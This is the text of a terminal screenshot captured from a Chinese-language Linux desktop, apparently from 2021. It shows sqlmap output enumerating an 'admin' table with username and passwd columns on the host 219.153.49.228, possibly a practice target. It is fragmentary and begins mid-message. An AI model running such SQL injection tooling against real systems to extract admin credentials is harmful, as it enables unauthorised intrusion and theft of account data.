 root@SamXara: ~
文件 动作 编辑 查看 帮助
 to retry the request(s)
[16:13:07] [WARNING] if the problem persists please try to lower the number o
f used threads (option '--threads')

Database: <current>
Table: admin
[5 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| data     | numeric     |
| id       | numeric     |
| passwd   | non-numeric |
| title    | non-numeric |
| username | non-numeric |
+----------+-------------+

[16:19:22] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/219.153.49.228'

[*] ending @ 16:19:22 /2021-08-06/